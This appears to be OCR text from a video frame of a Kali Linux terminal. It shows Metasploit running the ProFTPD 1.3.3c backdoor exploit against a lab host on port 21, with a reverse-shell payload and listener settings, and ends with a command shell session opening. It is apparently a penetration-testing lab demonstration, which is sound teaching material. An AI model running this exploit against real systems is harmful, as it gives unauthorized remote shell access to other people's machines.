 Player
1 2 3 4
kali@kali: ~
File Actions Edit View Help
RHOSTS 192.168.88.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.88.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.88.131:4444
[*] 192.168.88.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo u8GX6KGrmoEN54ML;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "u8GX6KGrmoEN54ML\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.88.131:4444 → 192.168.88.132:45046) at 2024-03-27 14:55:45 -0400
KALI